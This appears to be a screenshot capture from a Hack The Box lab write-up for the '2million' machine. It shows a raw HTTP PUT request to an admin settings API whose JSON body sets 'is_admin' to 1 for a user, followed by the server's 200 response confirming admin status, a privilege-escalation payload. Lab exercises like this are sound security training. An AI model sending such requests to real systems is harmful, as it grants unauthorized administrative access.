 1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=rd8nldrgn7fp6o9ktf09ndsd5f
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 47
14
15 {
16 "email":"dopa@dopa.com",
17 "is_admin":1
18 }
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Aug 2026 15:36:29 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"dopa",
"is_admin":1
}